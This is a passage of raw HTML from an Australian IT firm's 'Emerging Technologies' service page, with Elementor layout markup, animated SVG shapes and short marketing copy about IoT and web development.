					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b436afd" data-id="b436afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1134a7 elementor-widget elementor-widget-ld_header_scroll_indicator" data-id="b1134a7" data-element_type="widget" data-widget_type="ld_header_scroll_indicator.default">
				<div class="elementor-widget-container">
			
            <div class="lqd-scrl-indc d-flex ws-nowrap lqd-scrl-indc-style-dot" data-lqd-scroll-indicator="true">
                <a href="#wrap" data-localscroll="true">
                    <span class="lqd-scrl-indc-inner d-flex align-items-center">
                        <span class="lqd-scrl-indc-txt">scroll</span>
                        <span class="lqd-scrl-indc-line flex-grow-1 pos-rel">
                            <span class="lqd-scrl-indc-el d-inline-block pos-abs border-radius-4"></span>
                        </span>
                    </span>
                </a>
            </div>
                
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="lqd-mobile-sec pos-rel">
		<div class="lqd-mobile-sec-inner navbar-header d-flex align-items-stretch w-100">
			<div class="lqd-mobile-modules-container empty"></div>
			<button
			type="button"
			class="navbar-toggle collapsed nav-trigger style-mobile d-flex pos-rel align-items-center justify-content-center"
			data-ld-toggle="true"
			data-toggle="collapse"
			data-bs-toggle="collapse"
			data-target="#lqd-mobile-sec-nav"
			data-bs-target="#lqd-mobile-sec-nav"
			aria-expanded="false"
			data-toggle-options='{ "changeClassnames": {"html": "mobile-nav-activated"} }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars d-inline-block pos-rel z-index-1">
					<span class="bars-inner d-flex flex-column w-100 h-100">
						<span class="bar d-inline-block"></span>
						<span class="bar d-inline-block"></span>
						<span class="bar d-inline-block"></span>
					</span>
				</span>
			</button>

			<a class="navbar-brand d-flex pos-rel" href="https://blissgroups.com.au/">
				<span class="navbar-brand-inner">
					<img class="logo-default" src="http://dev.blissgroups.com.au/wp-content/uploads/2021/12/Bliss-IT.png" alt="Bliss IT Services Pty Ltd"  />
				</span>
			</a>

		</div>

		<div class="lqd-mobile-sec-nav w-100 pos-abs z-index-10">

			<div class="mobile-navbar-collapse navbar-collapse collapse w-100" id="lqd-mobile-sec-nav" aria-expanded="false" role="navigation"><ul id="mobile-primary-nav" class="reset-ul lqd-mobile-main-nav main-nav nav"><li class="page_item page-item-6981"><a href="https://blissgroups.com.au/about-us/">About Us</a></li><li class="page_item page-item-9940"><a href="https://blissgroups.com.au/app-development/">App Development</a></li><li class="page_item page-item-10009"><a href="https://blissgroups.com.au/ar-and-vr-development-and-game-development/">AR And VR Development And Game Development</a></li><li class="page_item page-item-4759"><a href="https://blissgroups.com.au/blog/">Blog</a></li><li class="page_item page-item-10217"><a href="https://blissgroups.com.au/career/">Career</a></li><li class="page_item page-item-5246"><a href="https://blissgroups.com.au/contact/">Contact</a></li><li class="page_item page-item-9973"><a href="https://blissgroups.com.au/database-development/">Database Development</a></li><li class="page_item page-item-9889"><a href="https://blissgroups.com.au/digital-marketing/">Digital Marketing</a></li><li class="page_item page-item-10039 current_page_item"><a href="https://blissgroups.com.au/emerging-technologies/" aria-current="page">Emerging Technologies</a></li><li class="page_item page-item-9908"><a href="https://blissgroups.com.au/full-stack-development/">Full Stack Development</a></li><li class="page_item page-item-6208"><a href="https://blissgroups.com.au/">Home</a></li><li class="page_item page-item-7500"><a href="https://blissgroups.com.au/our-technology/">Our Technology</a></li><li class="page_item page-item-9860"><a href="https://blissgroups.com.au/ui-ux-design/">UI/UX Design</a></li><li class="page_item page-item-8576"><a href="https://blissgroups.com.au/web-development/">Web Development</a></li></ul></div>

		</div>

	</div>
</header>
		<main class="content" id="lqd-site-content">

			
			<div class="container" id="lqd-contents-wrap">

			

			<div data-elementor-type="wp-page" data-elementor-id="10039" class="elementor elementor-10039" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3ce12ea9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ce12ea9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;lqd-custom-shape-15&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg class="lqd-custom-shape"  fill="none" height="461" viewBox="0 0 1440 461" width="1440" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="m0 131.906 34.4-20.017c34.4-19.9 103.2-59.936 171.68-82.979 68.64-23.043 136.8-29.328003 205.44-4.306 68.48 25.022 137.28 81.35 205.76 80.768 68.64-.582 136.8-58.074 205.44-84.608 68.48-26.535 137.28-22.345 205.76-16.06 68.64 6.168 136.8 14.315 205.44 22.811 68.48 8.612 137.28 17.457 171.68 22l34.4 4.422v396.851h-1440z" fill-opacity=".09">
    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="10s" values="M0 131.906L34.4 111.889C68.8 91.989 137.6 51.953 206.08 28.91C274.72 5.867 342.88 -0.418001 411.52 24.604C480 49.626 548.8 105.954 617.28 105.372C685.92 104.79 754.08 47.298 822.72 20.764C891.2 -5.771 960 -1.581 1028.48 4.704C1097.12 10.872 1165.28 19.019 1233.92 27.515C1302.4 36.127 1371.2 44.972 1405.6 49.515L1440 53.937V450.788H0L0 131.906Z; M0 122.906L36.5 109C71.5 96.372 102.52 67.98 171 44.937C239.64 21.894 354.36 51.478 423 76.5C491.48 101.522 546.52 19.097 615 18.515C683.64 17.933 799.36 58.534 868 32C936.48 5.46499 1039.52 54.715 1108 61C1176.64 67.168 1190.36 -6.996 1259 1.5C1327.48 10.112 1371.2 35.972 1405.6 40.515L1440 44.937V441.788H0L0 122.906Z; M0 131.906L34.4 111.889C68.8 91.989 137.6 51.953 206.08 28.91C274.72 5.867 342.88 -0.418001 411.52 24.604C480 49.626 548.8 105.954 617.28 105.372C685.92 104.79 754.08 47.298 822.72 20.764C891.2 -5.771 960 -1.581 1028.48 4.704C1097.12 10.872 1165.28 19.019 1233.92 27.515C1302.4 36.127 1371.2 44.972 1405.6 49.515L1440 53.937V450.788H0L0 131.906Z">
    </animate>
  </path>
  <path class="elementor-shape-fill" d="M0 154.75L34.4 142.201C68.8 129.53 137.6 104.433 206.08 99.072C274.72 93.833 342.88 108.453 411.52 122.099C480 135.622 548.8 148.293 617.28 142.811C685.92 137.329 754.08 113.693 822.72 113.693C891.2 113.693 960 137.329 1028.48 152.68C1097.12 168.153 1165.28 175.463 1233.92 184.966C1302.4 194.591 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z" fill-opacity=".28">
    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="8s" values="M0 154.75C0 154.75 12.8 142.902 34.4 142.201C56 141.5 140.02 160.111 208.5 154.75C277.14 149.511 334.36 112.57 403 126.216C471.48 139.739 552.52 190.448 621 184.966C689.64 179.484 745.36 116 814 116C882.48 116 950.52 161.149 1019 176.5C1087.64 191.973 1154.36 123.997 1223 133.5C1291.48 143.125 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z; M0 154.75C0 154.75 33.4 177.201 55 176.5C76.6 175.799 137.52 110.361 206 105C274.64 99.761 332.86 141.104 401.5 154.75C469.98 168.273 527.52 206.982 596 201.5C664.64 196.018 747.86 75 816.5 75C884.98 75 956.52 118.149 1025 133.5C1093.64 148.973 1163.36 87.497 1232 97C1300.48 106.625 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z; M0 154.75C0 154.75 12.8 142.902 34.4 142.201C56 141.5 140.02 160.111 208.5 154.75C277.14 149.511 334.36 112.57 403 126.216C471.48 139.739 552.52 190.448 621 184.966C689.64 179.484 745.36 116 814 116C882.48 116 950.52 161.149 1019 176.5C1087.64 191.973 1154.36 123.997 1223 133.5C1291.48 143.125 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z">
    </animate>
  </path>
  <path class="elementor-shape-fill" d="M0 340.22L34.4 333.92C68.8 327.52 137.6 314.92 206.08 312.22C274.72 309.52 342.88 316.92 411.52 319.72C480 322.52 548.8 320.92 617.28 318.92C685.92 316.92 754.08 314.52 822.72 316.02C891.2 317.52 960 322.92 1028.48 309.42C1097.12 295.92 1165.28 263.52 1233.92 251.02C1302.4 238.52 1371.2 245.92 1405.6 249.52L1440 253.22V453.22H0L0 340.22Z">
    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="6.5s" values="M0 340.22L34.4 333.92C68.8 327.52 139.02 281.2 207.5 278.5C276.14 275.8 351.86 331.12 420.5 333.92C488.98 336.72 554.52 289 623 287C691.64 285 756.86 332.42 825.5 333.92C893.98 335.42 960 322.92 1028.48 309.42C1097.12 295.92 1163.36 236 1232 223.5C1300.48 211 1371.2 245.92 1405.6 249.52L1440 253.22V453.22H0L0 340.22Z; M0 340.22L37.5 323C71.9 316.6 137.52 336.62 206 333.92C274.64 331.22 339.86 272.2 408.5 275C476.98 277.8 551.02 304 619.5 302C688.14 300 759.36 266.5 828 268C896.48 269.5 962.02 336.5 1030.5 323C1099.14 309.5 1156.36 232.5 1225 220C1293.48 207.5 1364.1 249.62 1398.5 253.22L1440 253.22V453.22H0L0 340.22Z; M0 340.22L34.4 333.92C68.8 327.52 139.02 281.2 207.5 278.5C276.14 275.8 351.86 331.12 420.5 333.92C488.98 336.72 554.52 289 623 287C691.64 285 756.86 332.42 825.5 333.92C893.98 335.42 960 322.92 1028.48 309.42C1097.12 295.92 1163.36 236 1232 223.5C1300.48 211 1371.2 245.92 1405.6 249.52L1440 253.22V453.22H0L0 340.22Z">
    </animate>
  </path>
  <path class="elementor-shape-fill" d="M1440 337.719L1405.6 340.219C1371.2 342.719 1302.4 347.719 1233.92 350.419C1165.28 353.019 1097.12 353.419 1028.48 352.219C960 351.019 891.2 348.419 822.72 357.019C754.08 365.719 685.92 385.719 617.28 395.919C548.8 406.019 480 406.419 411.52 395.919C342.88 385.419 274.72 364.019 206.08 359.419C137.6 354.719 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z">
    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="5.5s" values="M1440 337.719L1405.6 340.219C1371.2 342.719 1303.98 362.8 1235.5 365.5C1166.86 368.1 1090.14 324.2 1021.5 323C953.02 321.8 889.48 383.4 821 392C752.36 400.7 678.64 368.519 610 378.719C541.52 388.819 473.48 414.5 405 404C336.36 393.5 273.64 342.319 205 337.719C136.52 333.019 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z; M1440 337.719L1405.6 340.219C1371.2 342.719 1295.98 326.3 1227.5 329C1158.86 331.6 1081.64 391.2 1013 390C944.52 388.8 874.48 364.119 806 372.719C737.36 381.419 675.14 296.3 606.5 306.5C538.02 316.6 471.48 383.219 403 372.719C334.36 362.219 272.64 320.6 204 316C135.52 311.3 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z; M1440 337.719L1405.6 340.219C1371.2 342.719 1303.98 362.8 1235.5 365.5C1166.86 368.1 1090.14 324.2 1021.5 323C953.02 321.8 889.48 383.4 821 392C752.36 400.7 678.64 368.519 610 378.719C541.52 388.819 473.48 414.5 405 404C336.36 393.5 273.64 342.319 205 337.719C136.52 333.019 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z">
    </animate>
  </path>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-extended">
					<div data-custom-animations="true" data-ca-options="{&quot;addChildTimelines&quot;:false,&quot;animationTarget&quot;:&quot;:scope &gt; .elementor-widget-wrap &gt; .elementor-element &gt; .elementor-widget-container, :scope &gt; .elementor-widget-wrap &gt; .elementor-section &gt; .elementor-container &gt; .elementor-column &gt; .elementor-widget-wrap &gt; .elementor-element:not(.lqd-el-has-inner-anim) &gt; .elementor-widget-container, :scope &gt; .elementor-widget-wrap &gt; .elementor-widget-hub_fancy_heading .lqd-split-lines .lqd-lines .split-inner, :scope &gt; .elementor-widget-wrap &gt; .elementor-widget-hub_fancy_heading .lqd-split-words .lqd-words .split-inner, :scope &gt; .elementor-widget-wrap &gt; .elementor-widget-hub_fancy_heading .lqd-split-chars .lqd-chars .split-inner, :scope &gt; .elementor-widget-wrap &gt; .elementor-widget-ld_custom_menu .lqd-fancy-menu &gt; ul &gt; li&quot;,&quot;ease&quot;:[&quot;power4.out&quot;],&quot;initValues&quot;:{&quot;y&quot;:&quot;30px&quot;,&quot;rotationY&quot;:40,&quot;opacity&quot;:0},&quot;animations&quot;:{&quot;y&quot;:&quot;0px&quot;,&quot;rotationY&quot;:0,&quot;opacity&quot;:1}}" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38c2f578" data-id="38c2f578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ac3dfb6 elementor-widget elementor-widget-hub_fancy_heading" data-id="2ac3dfb6" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f6570d4842" class="ld-fancy-heading pos-rel">
			<h1 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-custom lqd-highlight-custom-1 h1"  data-inview="true" data-transition-delay="true" data-delay-options="{&quot;elements&quot;:&quot;.lqd-highlight-inner&quot;,&quot;delayType&quot;:&quot;transition&quot;}" > 
<span class="gradient-word"><mark class="lqd-highlight"><span class="lqd-highlight-txt"  >Emerging Technologies
</span><span class="lqd-highlight-inner"><svg class="lqd-highlight-brush-svg lqd-highlight-brush-svg-1" xmlns="http://www.w3.org/2000/svg" width="235.509" height="13.504" viewBox="0 0 235.509 13.504" aria-hidden="true" preserveAspectRatio="none"><path d="M163,.383a13.044,13.044,0,0,1,1.517-.072,3.528,3.528,0,0,1,1.237-.134q.618.044,1.237.044a.249.249,0,0,1-.1.178.337.337,0,0,0-.1.266q3.092.088,6.184-.044T178.953.4l-.206-.088a12,12,0,0,0,4.123,0,13.467,13.467,0,0,1,5.772,0q1.443-.178,2.68-.266A5.978,5.978,0,0,1,193.8.4,16.707,16.707,0,0,1,198.01.045q2.164.088,4.844.088-.618.088-.824.134L201.412.4a3.893,3.893,0,0,0,2.061,0,5.413,5.413,0,0,1,1.649-.356q.618.088,1.134.178a9.762,9.762,0,0,0,1.544.09,17,17,0,0,1,3.092-.266q1.649,0,3.5.178,2.886.088,5.875.044t5.875-.222q0,.088.206.088h.412a21.975,21.975,0,0,0,2.577.889A12.458,12.458,0,0,1,232.12,2.18a3.962,3.962,0,0,1,1.031.622A3.349,3.349,0,0,1,234.8,3.825a5.079,5.079,0,0,1,.618,1.111q.412.534-1.031.98-1.031.444-.618.98a2.09,2.09,0,0,1,.206.889q0,.444.825.889.618.8-.206,1.245l-1.237.534q-1.443-.088-2.68-.134a17.255,17.255,0,0,1-2.267-.222,3.128,3.128,0,0,0-.928-.044,3.129,3.129,0,0,1-.928-.044q-2.267-.178-4.432-.266T217.7,9.476q-1.649-.088-2.886-.088a17.343,17.343,0,0,1-2.474-.178q-3.916,0-7.73-.088t-7.73-.266l-12.471-.178q-6.287-.088-12.883-.088h-1.958q-.928,0-1.958.088h-2.061q-1.031,0-2.061-.088-2.68-.088-5.256-.134t-5.256.044h-5.462q-2.577,0-5.462.088-4.535.088-8.76.178t-8.554.088q-2.886.088-5.875.088t-5.875.088q-1.443.088-2.886.134t-3.092.044q-4.741.178-9.791.312t-9.791.312q-2.267.088-4.329.088T78.77,10.1q-4.329.266-8.863.49t-9.276.49q-1.237.088-2.68.134a24.356,24.356,0,0,0-2.683.224q-2.68.178-5.462.312t-5.668.4q-2.474.266-4.741.312t-4.741.044q-1.031-.088-1.958-.134a9.684,9.684,0,0,1-1.958-.312,12.5,12.5,0,0,0-1.443-.312q-.825-.134-1.856-.31-2.886.356-6.39.666t-6.8.845a26.709,26.709,0,0,1-2.886.356,20.758,20.758,0,0,1-9.482-.889Q.232,11.962.026,11.25T1.263,9.917q0-.266.825-.266a13.039,13.039,0,0,0,2.886-.444A17.187,17.187,0,0,1,7.86,8.672q3.092-.266,6.184-.8,1.649-.178,3.3-.312t3.5-.312q4.123-.354,8.039-.712t8.039-.622q9.478-.8,18.758-1.338,2.68-.178,5.153-.356t4.741-.356q2.474-.178,5.05-.356T75.88,3.24h1.34a4.829,4.829,0,0,0,1.34-.178q2.267-.178,4.329-.222t4.329-.134a7.256,7.256,0,0,1,2.267,0,3.459,3.459,0,0,0,1.031-.088,6.009,6.009,0,0,1,2.37-.266,14.745,14.745,0,0,0,2.783-.088q1.649,0,2.474.088a1.308,1.308,0,0,1,.185.011,1.226,1.226,0,0,1,.33-.1,3.656,3.656,0,0,0,.515-.088,4.433,4.433,0,0,1,2.886.266q.412-.088,1.031-.178l1.237-.178q.412,0,1.031.044a5.761,5.761,0,0,0,1.237-.044q2.886-.088,5.772-.044a53.829,53.829,0,0,0,5.772-.222,9.505,9.505,0,0,1,1.34-.088h1.34a4.428,4.428,0,0,1,.821-.258l.825-.178a15.178,15.178,0,0,1,1.855.444,3.028,3.028,0,0,1,1.031-.534,4.039,4.039,0,0,1,1.443-.178,6.158,6.158,0,0,1,1.649.178,5.05,5.05,0,0,0,2.267.268q1.855-.088,3.813-.134T138.13,1.2q1.031,0,2.164-.044t2.37-.044q-.206-.088.412-.534h3.092q.412,0,.309.266t.928,0a5.845,5.845,0,0,1,1.443,0,31.833,31.833,0,0,0,5.359.088,21.471,21.471,0,0,1,6.8.178,5.236,5.236,0,0,0,1.031-.4q.412-.222.825-.4a.694.694,0,0,1,.137.07Z" transform="translate(0 0.002)"/></svg></span></mark></span></h1>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-ba9a72c elementor-widget elementor-widget-hub_fancy_heading" data-id="ba9a72c" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f6570d5313" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h2"  > The world is dependent on technology, and we ensure you get every bit of it with our help. To fasten the business process and growth, we come up with innovative ideas and emerging technology solutions.</h2>		</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b14d96d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b14d96d" data-element_type="section" id="web-development">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d581ecf" data-id="1d581ecf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3467b957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3467b957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-654c4aa" data-id="654c4aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bbcbaf4 elementor-widget elementor-widget-ld_fancy_image" data-id="2bbcbaf4" data-element_type="widget" data-widget_type="ld_fancy_image.default">
				<div class="elementor-widget-container">
			
		<div class="lqd-imggrp-single d-block pos-rel perspective" data-hover3d="true" data-float="ease">
			<div class="lqd-imggrp-img-container d-inline-flex pos-rel align-items-center justify-content-center transform-style-3d">
								<figure class="w-100 pos-rel" data-stacking-factor="1">
					<img decoding="async" width="1918" height="1092" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1918 1092&#039;%2F%3E" class="attachment-full size-full wp-image-8118 ld-lazyload" alt="" itemprop="image" data-src="https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2.jpg" data-srcset="https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2.jpg 1918w, https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2-300x171.jpg 300w, https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2-1024x583.jpg 1024w, https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2-1536x875.jpg 1536w, https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2-640x364.jpg 640w, https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2-600x342.jpg 600w" data-sizes="(max-width: 1918px) 100vw, 1918px" data-aspect="1.7564102564103" />																													</figure>
			</div>
		</div>

			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4e2a2bca" data-id="4e2a2bca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-594d2de3 elementor-widget elementor-widget-hub_fancy_heading" data-id="594d2de3" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f6570e810e" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-bottom lqd-highlight-reset-onhover h2"  data-inview="true" data-transition-delay="true" data-delay-options="{&quot;elements&quot;:&quot;.lqd-highlight-inner&quot;,&quot;delayType&quot;:&quot;transition&quot;}" > <span class="gradient-word"><mark class="lqd-highlight"><span class="lqd-highlight-txt"  >Emerging Technologies
</span><span class="lqd-highlight-inner"></span></mark></span></h2>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-3346888b elementor-widget elementor-widget-text-editor" data-id="3346888b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Emerging technologies is an umbrella term that covers relatively new but highly powerful technologies to help companies achieve the most complex business objectives. We, at Solution Analysts, believe in bringing technology enablement for our corporate clients. Our best-in-class emerging technology services are designed to offer the benefits of advancing technology to our clientele through innovative apps and web solutions.  						</div>
				</div>
				<div class="elementor-element elementor-element-2d9711fa elementor-tablet-align-center elementor-widget elementor-widget-ld_button" data-id="2d9711fa" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="http://dev.blissgroups.com.au/contact/"class="elementor-button btn btn-solid btn-hover-txt-liquid-x btn-sm btn-icon-shaped btn-has-label"			>
									<span data-text="Talk to an Expert" class="btn-txt" data-transition-delay="true" data-delay-options="{&quot;elements&quot;: &quot;.lqd-chars&quot;, &quot;delayType&quot;: &quot;animation&quot;, &quot;startDelay&quot;: 0, &quot;delayBetween&quot;: 32.5}" data-split-text="true" data-split-options="{&quot;type&quot;: &quot;chars, words&quot;}">
						Talk to an Expert					</span>
											</a>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7df633a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7df633a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ab4a67d" data-id="3ab4a67d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72d30a5a elementor-widget elementor-widget-hub_fancy_heading" data-id="72d30a5a" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f6570ee913" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left lqd-highlight-reset-onhover h2"  data-inview="true" data-transition-delay="true" data-delay-options="{&quot;elements&quot;:&quot;.lqd-highlight-inner&quot;,&quot;delayType&quot;:&quot;transition&quot;}" > <span class="gradient-word"><mark class="lqd-highlight"><span class="lqd-highlight-txt"  >Our Web Development Technology Competence</span><span class="lqd-highlight-inner"></span></mark></span></h2>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1e02914c elementor-widget elementor-widget-text-editor" data-id="1e02914c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							As a leading web development company in australia, our expertise lies in providing web development solutions as per our clients requirements and vision. 						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d292534 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d292534" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11ea7e0d" data-id="11ea7e0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f2391f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f2391f6" data-element_type="section" id="iot">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5e18040f" data-id="5e18040f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e54d99d elementor-widget elementor-widget-hub_fancy_heading" data-id="2e54d99d" data-element_type="widget" id="asp-net" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f6570f01dc" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left lqd-highlight-reset-onhover h2"  data-inview="true" data-transition-delay="true" data-delay-options="{&quot;elements&quot;:&quot;.lqd-highlight-inner&quot;,&quot;delayType&quot;:&quot;transition&quot;}" > <span class="gradient-word"><mark class="lqd-highlight"><span class="lqd-highlight-txt"  >IOT</span><span class="lqd-highlight-inner"></span></mark></span></h2>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-4e90c17b elementor-widget elementor-widget-text-editor" data-id="4e90c17b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							At Bliss IT services, we have assisted many companies to leverage the benefits of IoT technology through our 360-degree app solutions. As a reputed IoT app development company, we offer end-to-end app development services for different connected devices. We also assist startups and SMEs to make the most of IoT technology and integrating advancements of IIoT (Industrial IoT) to add value and ensure the growth of their business						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5f29e8a2" data-id="5f29e8a2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-custom-animations="true" data-ca-options="{&quot;addChildTimelines&quot;:false,&quot;animationTarget&quot;:&quot;:scope &gt; .elementor-widget-container&quot;,&quot;ease&quot;:[&quot;power4.out&quot;],&quot;initValues&quot;:[],&quot;animations&quot;:[]}" class="elementor-element elementor-element-7fd15176 elementor-widget elementor-widget-ld_fancy_image" data-id="7fd15176" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="ld_fancy_image.default">
				<div class="elementor-widget-container">
			
		<div class="lqd-imggrp-single d-block pos-rel perspective" data-hover3d="true">
			<div class="lqd-imggrp-img-container d-inline-flex pos-rel align-items-center justify-content-center transform-style-3d">
								<figure class="w-100 pos-rel" data-stacking-factor="1">
					<img decoding="async" src="https://blissgroups.com.au/wp-content/uploads/2020/09/img-12@2x-1-300x300.jpeg" title="img-12@2x" alt="img-12@2x" loading="lazy" />																													</figure>
			</div>
		</div>

			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b81592c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b81592c" data-element_type="section" id="ai-ml">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-264cf489" data-id="264cf489" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d4ad348 elementor-widget elementor-widget-ld_fancy_image" data-id="4d4ad348" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="ld_fancy_image.default">
				<div class="elementor-widget-container">
			
		<div class="lqd-imggrp-single d-block pos-rel perspective" data-hover3d="true">
			<div class="lqd-imggrp-img-container d-inline-flex pos-rel align-items-center justify-content-center transform-style-3d">
								<figure class="w-100 pos-rel" data-stacking-factor="1">
					<img decoding="async" src="https://blissgroups.com.au/wp-content/uploads/2020/09/img-12@2x-1-300x300.jpeg" title="img-12@2x" alt="img-12@2x" loading="lazy" />																													</figure>
			</div>
		</div>

			</div>
				</div>
					</div>
		</div>
